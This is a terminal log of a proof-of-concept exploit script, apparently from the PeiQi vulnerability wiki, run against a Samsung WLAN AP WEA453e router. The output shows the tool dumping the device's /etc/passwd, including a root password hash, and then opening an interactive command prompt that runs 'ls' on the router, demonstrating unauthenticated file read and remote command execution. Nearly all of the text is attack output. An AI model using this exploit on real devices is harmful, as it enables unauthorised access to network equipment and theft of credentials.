 ┌──(root㉿DESKTOP-GSG4F7H)-[/tmp]
└─# python3 poc.py
+---------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Github : https://github.com/PeiQi0
+  公众号  : PeiQi文库
+  Version: 三星 WLAN AP WEA453e路由器
+  使用格式:  python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+---------------------------------------
Please input Attack Url
Url >>> http:/
[o] 目标 http:/ 存在漏洞, 响应为:
root:ZOklGhWkGAXE6:0:0:0:/root:/bin/bash
bin:x:1:1:bin:/bin:/bin/sh
daemon:x:2:2:daemon:/usr/sbin:/bin/sh
adm:x:3:4:adm:/adm:/bin/sh
lp:x:4:7:lp:/var/spool/lpd:/bin/sh
sync:x:5:0:sync:/bin:/bin/sync
shutdown:x:6:11:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
uucp:x:10:14:uucp:/var/spool/uucp:/bin/sh
operator:x:11:0:Operator:/var:/bin/sh
nobody:x:65534:65534:nobody:/home:/bin/sh
ap71:x:500:0:Linux User,,,:/root:/bin/sh
inetd:x:0:0:inetd daemon:/root:/bin/sh
Cmd >>> ls
SSTI ENCODING HASHING
backup
bin
boot
configs
dev
etc
lib
PeiQi文库